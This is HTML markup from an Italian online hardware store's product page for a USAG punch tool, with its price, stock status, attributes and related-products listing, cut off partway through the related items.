              <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="21440" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69703639ecd3c">Cerca un prodotto...</label><input type="search" name="s" id="69703639ecd3c" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Accedi">
					<span>
			Accedi			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrello   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrello</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836 menu-item-design-default has-dropdown"><a href="https://ferramentabossi.it/tutti-i-prodotti/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tutti i prodotti<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-55429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li id="menu-item-55454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
		<li id="menu-item-55455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
		<li id="menu-item-55456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li id="menu-item-55457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li id="menu-item-55459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li id="menu-item-55430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li id="menu-item-55462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li id="menu-item-55463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li id="menu-item-55465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li id="menu-item-55466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li id="menu-item-55467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li id="menu-item-55475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li id="menu-item-55470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li id="menu-item-55471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li id="menu-item-55472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55472"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li id="menu-item-55473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55473"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li id="menu-item-55474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-55474 active"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 menu-item-design-default"><a href="https://ferramentabossi.it/chi-siamo/" class="nav-top-link">Chi siamo</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134 menu-item-design-default"><a href="https://ferramentabossi.it/contatti/" class="nav-top-link">Contatti</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="21440" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69703639efe10">Cerca un prodotto...</label><input type="search" name="s" id="69703639efe10" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-21440" class="product type-product post-21440 status-publish first outofstock product_cat-scalpelli-e-accessori-muratore product_cat-utensili sale purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div class="woocommerce-product-gallery__image--placeholder"><img src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg" alt="In attesa dell&#039;immagine del prodotto" class="wp-post-image" /></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

					</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://ferramentabossi.it">Home</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/utensili/scalpelli-e-accessori-muratore/">Scalpelli e accessori muratore</a></nav><h1 class="product-title product_title entry-title">
	PUNZONI 366/3X125 | USAG (1PZ)</h1>

	<div class="is-divider small"></div>
<span style="color: #959595;"><i>Prezzo imponibile: 7,61&euro; (IVA esclusa)</i></span><ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/punzone-366-5x150-usag-1pz/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="PUNZONE 366/5X150 | USAG (1PZ)" href="https://ferramentabossi.it/p/punzone-366-5x150-usag-1pz/">
                </a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/punzone-366-2x125-usag-1pz/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="PUNZONE 366/2X125 | USAG (1PZ)" href="https://ferramentabossi.it/p/punzone-366-2x125-usag-1pz/">
                  </a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale price-not-in-stock">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9,76<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 9,76&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7,81<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 7,81&euro;.</span></p>
</div>
 <p class="stock out-of-stock">Esaurito</p>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">799366201</span></span>

	
	<span class="posted_in">Categorie: <a href="https://ferramentabossi.it/c/utensili/scalpelli-e-accessori-muratore/" rel="tag">Scalpelli e accessori muratore</a>, <a href="https://ferramentabossi.it/c/utensili/" rel="tag">UTENSILI</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-small" ><a href="whatsapp://send?text=PUNZONI%20366%2F3X125%20%7C%20USAG%20%281PZ%29 - https://ferramentabossi.it/p/punzoni-366-3x125-usag-1pz/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Condividi su WhatsApp" aria-label="Condividi su WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://ferramentabossi.it/p/punzoni-366-3x125-usag-1pz/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Condividi su Facebook" aria-label="Condividi su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon plain tooltip email" title="Invia per email ad un Amico" aria-label="Invia per email ad un Amico" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://ferramentabossi.it/p/punzoni-366-3x125-usag-1pz/&title=PUNZONI%20366%2F3X125%20%7C%20USAG%20%281PZ%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Condividi su LinkedIn" aria-label="Condividi su LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/punzone-366-5x150-usag-1pz/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="PUNZONE 366/5X150 | USAG (1PZ)" href="https://ferramentabossi.it/p/punzone-366-5x150-usag-1pz/">
                </a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/punzone-366-2x125-usag-1pz/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="PUNZONE 366/2X125 | USAG (1PZ)" href="https://ferramentabossi.it/p/punzone-366-2x125-usag-1pz/">
                  </a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="additional_information_tab active" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="true" aria-controls="tab-additional_information">
						Informazioni aggiuntive					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content active" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marchio">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marchio</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/marchio/usag/" rel="tag">USAG</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_barcode">
			<th class="woocommerce-product-attributes-item__label" scope="row">Barcode</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/barcode/801023903535/" rel="tag">801023903535</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_qt-per-confenzione">
			<th class="woocommerce-product-attributes-item__label" scope="row">Qt per confenzione</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/qt-per-confenzione/1-pz/" rel="tag">1 PZ</a></p>
</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Prodotti correlati			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-58476 status-publish instock product_cat-chiavi-di-manovra product_cat-utensili sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/chiavi-a-t-buss-esag-prof-8-beta-pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Chiavi di manovra		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/chiavi-a-t-buss-esag-prof-8-beta-pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CHIAVI A T BUSS. ESAG. PROF.8 | BETA (PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>41,48<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 41,48&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>33,18<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 33,18&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-10890 status-publish instock product_cat-cesoie-e-tenaglie product_cat-pinze product_cat-utensili sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/pinza-universale-crom-mm-160-mt-900-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Cesoie e Tenaglie		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/pinza-universale-crom-mm-160-mt-900-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">PINZA UNIVERSALE CROM. MM.160 | M&#038;T 900 (1PZ)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>12,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 12,20&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9,76<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 9,76&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-20486 status-publish last instock product_cat-pistole-incollatrici-ed-access product_cat-utensili product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/set-10-stick-colla-mm-8-a-t-i-m-1pz/">
					<img width="300" height="300" src="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/ferramenta-bossi-codogno-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Pistole incollatrici ed access		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://ferramentabossi.it/p/set-10-stick-colla-mm-8-a-t-i-m-1pz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SET 10 STICK COLLA MM.8 A.T. | I.M. (1PZ)</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6710 status-publish first instock product_cat-strumenti-di-misura product_cat-utensili sale purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://ferramentabossi.it/p/rotelle-metriche-mt-10-mt-900-1pz/">
